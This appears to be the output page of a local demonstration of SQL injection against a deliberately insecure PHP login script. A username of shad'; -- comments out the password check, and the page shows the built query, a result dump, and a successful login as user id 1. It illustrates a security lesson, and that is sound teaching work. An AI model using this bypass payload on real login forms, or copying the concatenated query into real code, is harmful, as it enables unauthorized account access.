 localhost/jokes-part2/process_login_unsecure.php?username=shad%27%3B+--+&password=asdfasdfasdfasdf&
You attempted to login with shad'; -- and asdfasdfasdfasdf
SQL = SELECT id, username, password FROM users WHERE username = 'shad'; -- ' AND password = 'asdfasdfasdfasdf'
mysqli_result Object
(
[current_field] => 0
[field_count] => 3
[lengths] =>
[num_rows] => 1
[type] => 0
)
Login successful!
SESSION Variable =
Array
(
[username] => shad'; --
[userid] => 1
)
return to main page